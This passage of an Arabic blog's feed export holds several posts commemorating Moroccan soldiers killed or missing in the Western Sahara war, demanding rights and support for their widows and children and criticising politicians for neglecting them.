يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات 